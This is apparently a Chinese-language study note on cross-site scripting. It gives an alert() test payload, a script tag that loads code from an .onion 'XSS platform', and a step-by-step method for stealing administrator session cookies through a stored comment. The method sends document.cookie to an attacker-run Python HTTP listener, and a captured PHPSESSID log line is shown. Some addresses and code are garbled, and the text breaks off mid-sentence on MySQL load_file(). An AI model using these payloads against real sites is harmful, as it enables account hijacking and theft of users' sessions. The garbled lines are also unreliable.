



//XSS弹窗:
<script>alert("xss")</script>


XSS漏洞:
//XSS弹窗:
<script>alert("xss")</script>//XSS在线平台:
<ScRipT sRc=//7ix7kigpovxdbtd32fuspgffmtmufo3wwzgnzaltddewtbb4mnek5byd.onion/xTtC01></SCriPt>


利用XSS端口监听用户cookie :
前台:发表评论点,评论能够插到后台
后台:每隔一分钟刷新一次
不用xss平台
本地监听 端口的形式
python监听
<script>document.write('<img src="http://17,16,143,131:8099(被监听机IP)/?'+document,cookie+'" />')</script>监听到的信息:
172.16.143,15 -- [31/Jan/2023 16:21:3] "GET /?PHPSESSID=05h6m0k67m8ad3jsn7rmiluum5 HTTP/1.1" 200xss原理:还有xss的:
1:攻击机起服务监听
python -m SimpleHTTPServer 9992:往攻击机插js语句:
"><script>document,write('<img src="http://171,16,143,13:999/?'+document,cookie+'" />')</script>
//load_file在MySQL中,load_file()函数读取一个文件并将其内容作为字符串返